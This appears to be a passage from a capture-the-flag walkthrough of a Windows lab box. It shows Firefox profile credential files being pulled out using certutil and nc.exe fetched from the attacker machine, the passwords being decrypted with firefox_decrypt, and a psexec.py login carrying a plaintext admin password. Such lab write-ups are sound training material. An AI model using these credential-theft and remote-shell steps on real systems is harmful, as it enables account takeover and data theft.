
It seems to point to a hidden location \Appdata. Firefox does possess credentials stored in the files below
We'll need to transfer these files as well as cert9.db and cookies.sqlite, the page also gives the location of these files. We can decrypt these with firefox_decrypt and use psexec.py to establish a shell.

Download nc.exe from the attacker with certutil.exe and transfer the four files.

Crack the hashes python firefox_decrypt.py /root/gatekeeper/fire/

Now that we have the admin credentials, we can login with psexec.py python3 /usr/share/doc/python3-impacket/examples/psexec.py gatekeeper/mayor:8CL7O1N78MdrCIsV@10.10.208.42 cmd.exe
Last updated